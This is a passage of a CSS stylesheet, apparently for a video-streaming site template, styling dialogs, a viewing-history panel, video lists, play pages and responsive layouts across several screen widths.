.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}

.hl_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.hl_content_hd{padding: 1.25rem 0 0;}
.hl_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.hl_content_bd{padding: 0.25rem 0 1.25rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.hl_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.hl_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.hl_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.hl_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.hl_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.hl_content_ft a:first-child:after {border-left: none;}
.hl_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.hl_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	/* .list_m a{width: 18%;} */
	.list_m a.text_muted {width: 34%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	/* .list_m a {width: 20.666666%;} */
	.list_m a.text_muted {width: 42%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.5rem;}
	 body.ostem {padding-top: 1.25rem;}
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 1.25rem;min-height: unset;}
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 2.5rem 0 0 0;}
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #111;line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.nav_top .head_b a,#topic_page .head_box.nav_top .head_b a,.bstem .head_box.nav_top .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -1.25rem;}
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.nav_top .header::after,.bstem .head_box.nav_top .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{height: 0.9rem;line-height: 0.9rem;background: #f8f8f8;border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: 0;}
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 4.7rem;}
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {padding: 0;}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #333;}
	.play_boxbg,.play_but{background: none;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #d6d6d6;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
